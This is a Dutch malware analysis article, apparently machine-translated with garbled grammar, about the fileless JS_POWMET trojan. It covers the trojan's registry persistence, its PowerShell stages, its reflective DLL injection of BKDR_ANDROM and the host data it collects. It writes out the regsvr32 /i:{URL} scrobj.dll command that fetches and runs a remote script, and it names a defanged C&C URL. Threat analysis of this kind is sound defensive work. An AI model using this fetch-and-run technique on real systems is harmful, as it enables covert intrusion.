Als cybercriminelen worden steeds geavanceerder en innovatief in hun criminele inspanningen, de nieuwe fileless JS_PLOWMET malware maakt het steeds moeilijker voor de veiligheid experts te traceren en lokaliseren van de malware wanneer een inbraak voordoet. De malware wordt gemeld dat er geen spoor van haar bestaan op de machine dus laten maken het moeilijker voor experts om de inhoud ervan te analyseren.

Aard en Levering van JS_PLOWMET

De Windows-malware werd onlangs gespot door cyberveiligheid deskundigen en gezegd dat het een end-to-end fileless infectie keten voorzien, wat betekent dat het zal het moeilijker zijn om te analyseren met behulp van een zandbak. Experts zeggen dat de specifieke Trojan arriveert op het systeem van een gebruiker via de auto-start register procedure. Bovendien, de malware dat zich op de harde schijf zonder een gemakkelijk zichtbare sporen van zijn bestaan op de machine. Er wordt geschat dat bijna 90% van de JS_PLOWMET infecties zijn gevestigd in de regio Azië-Pacific.

Tot nu toe, Het is onduidelijk of de exacte methode van de JS_PLOWMET overgedragen aan het systeem van een gebruiker. Echter, is het zeer waarschijnlijk dat de malware wordt gedownload als een XML-bestand met schadelijke JavaScript doorgegeven via de auto-start registervermelding. Het is zeer waarschijnlijk dat de meeste infecties ontstaan als gevolg van ofwel een bezoek aan kwaadaardige websites of malware druppelaars.

Zonder twijfel het concept van fileless malware is een sluwe aanpak aan de kant van cybercriminelen en hoewel het een zeldzame gebeurtenis zou kunnen zijn, dergelijke concepten zijn niet vreemd is aan de cyberveiligheid gemeenschap. Zoals onlangs in de “SOREBRECT” fileless malware werd ontdekt door deskundigen rond begin juni 2017, dergelijke aanvallen zullen naar verwachting geleidelijk groeien vaker, potentieel wijdverbreid. Voor de meeste fileless malware, hun onvindbaar natuur kan niet in zoverre worden gevolgd, terwijl ze het systeem van een gebruiker in te voeren, vanaf daar op hun aanwezigheid wordt over het algemeen onthuld zodra de malware zijn doel uitvoert. Het probleem ligt in het feit dat zelf terwijl de meeste fileless malware onthullen na het uitvoeren van hun kwaadaardige payload, JS_PLOWMET is de uitzondering in dit geval.

JS_PLOWMET Onder een nadere inspectie

Deskundigen hebben duidelijk gemaakt dat tegen de tijd JS_PLOWMET malware wordt gedownload, de volgende registry is al veranderd:

HKEY_CURRENT_USER Software Microsoft Windows CurrentVersion Run

COM + = "regsvr32 / s / n / u / i:{kwaadaardige URL, downloads JS_POWMET} ScrObj.dll”

De beschrijvingen van de volgende parameters gebruikt “regsvr32” als volgt::

- /s = silent option for regsvr32

- /n = vertelt regsvr32 DllRegisterServer niet te gebruiken

- /u = Unregister server / object

- /i = toegepast om een optionele parameter (d.w.z. URL) naar Dllinstall

- ScrObj.dll ='s Microsoft Script Component Runtime

Bij de wijze van uitvoering, de JS_PLOWMET Trojan relays an URL to regsvr32 (Microsoft register server) als een parameter, in wezen dwingend regsvr32 om het bestand op de URL te downloaden. Zo, regsvr32 wordt vergemakkelijkt om willekeurige scripts uit te voeren zonder dat u het XML-bestand op te slaan op de machine. Effectief, wanneer de machine wordt opgestart, het zal automatisch het kwaadaardige bestand te downloaden vanaf de Command & Controle (C&C) server.

Zodra de JS_PLOWMET malware wordt uitgevoerd, een ander bestand bekend als TROJ_PSINJECT wordt gedownload - een Powershell script, die op zijn beurt verbinding maakt met een website op zich een ander bestand genaamd downloaden “favicon”:

hxxps://bogerando[.]ru / favicon

De “favicon” bestand wordt daarna gedecodeerd en ingeleid in de functionele onder toepassing ReflectivePELoader - gebruikt voor het injecteren EXE / DLL-bestanden.



Het is goed om te kijken naar de malware code van een dichter perspectief om haar taken naar behoren te onderscheiden. Om te beginnen, malware bevat Base64 string die in stand gebrachte zal worden gedecodeerd en ontcijferd door de sleutel RC4. De nakomelingen van deze decodering zal een GZIP gecomprimeerd string die wordt gedecomprimeerd door de malware zelf met behulp van de GZIP-decompressie routine. Eindelijk, Dit brengt ons bij het ontvouwen van de codes voor de ReflectivePELoader functie die zal worden gebruikt om de gedecodeerde gedownloade bestand te laden.

Anderzijds, Favicon zal ook worden gedecodeerd met behulp van precies dezelfde RC4 sleutel, in feite wat resulteert in de kwaadaardige DLL-bestand met de naam van BKDR_ANDROM. Het bestand wordt niet opgeslagen op de machine, eerder zal worden geïnjecteerd in het proces powershell.exe. Experts zeggen dat dit deel van het proces is fileless. in werkelijkheid, al deze routines worden uitgevoerd door de malware met behulp van PowerShell commando's.

TROJ_PSINJECT code toont deobfuscation werkwijze.

Wat gebeurt is dat powershell.exe wordt beëindigd door BKDR_ANDROM indien blijkt uitgevoerd in het systeem en de mogelijkheid om de volgende informatie van het apparaat verzamelen:

- Root Volume Serial Number.

- Besturingssysteem versie.

- Local IP Address.

- Administrator Privileges.

Het JS_POWMET zou uiteindelijk toe te voegen in het register in het besturingssysteem om het altijd voor zorgen voert tijdens het opstarten. Bovendien, de-Base64 gecodeerde PowerShell commando kan worden gedecodeerd door de auto-start registervermelding, die op hun beurt worden gebruikt om de gecodeerde binaire gegevens die leiden tot kwaadaardige codes BKDR_ANDROM decoderen. Het proces betrokken vanaf daar blijft vrij eenvoudig; nadat de decodering wordt afgerond, het zal dan de gedecodeerde kwaadaardige codes uit te voeren.

Conclusie

Tenslotte, terwijl deskundigen zeggen dat JS_POWMET en de rest van de bestanden die zijn gedownload ermee zijn relatief licht in termen van schade, de malware zelf demonstreert de lengtes cybercriminelen zou en zal gaan om te voorkomen dat gedetecteerd en hun malware geplukt uit elkaar en geanalyseerd. Cybersecurity is een continu en steeds veranderende wereld van mogelijkheden en relatief weinig infectie methoden waarbij sprake is fileless malware zijn geen uitzondering op deze paradigma. Hoewel het moeilijk kan zijn om goed voor te bereiden ons voor op fileless malware-aanvallen in de toekomst als gevolg van hun moeilijkheid om snel genoeg gedetecteerd, experts raden op zoek naar het uitschakelen van Powershell zichzelf te helpen verzachten van de effecten van JS_POWMET en de veelheid van payloads opgenomen ermee.